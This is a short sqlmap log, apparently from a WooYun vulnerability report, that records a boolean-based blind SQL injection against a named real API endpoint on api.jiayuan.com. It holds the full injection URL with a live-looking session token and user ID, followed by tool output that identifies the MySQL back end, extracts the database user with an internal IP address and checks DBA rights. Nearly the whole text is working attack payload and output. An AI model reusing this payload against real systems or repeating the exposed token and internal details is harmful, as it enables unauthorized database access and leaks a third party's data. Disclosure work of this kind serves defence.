 Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://api.jiayuan.com:80/level/interceptProductList.php?token=b242
cad9b05795dffebf8163cf9655d6566190e1c450c8.63594016&uid=146224377&clientid=13&le
vel_type=6&changeid=0&isJailbreak=0&page_id=(SELECT (CASE WHEN (6451=6451) THEN
6451 ELSE 6451*(SELECT 6451 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&ver=5.
6&lang=zh-Hans&channelid=006
---
[21:41:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:41:07] [INFO] fetching current user
[21:41:07] [INFO] retrieving the length of query output
[21:41:07] [INFO] retrieved: 23
[21:41:17] [INFO] retrieved: jy_giftsystem@10.1.2.30
current user: 'jy_giftsystem@10.1.2.30'
[21:41:17] [INFO] testing if current user is DBA
[21:41:17] [INFO] fetching current user
current user is DBA: False
[21:41:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.jiayuan.com'
www.wooyun.org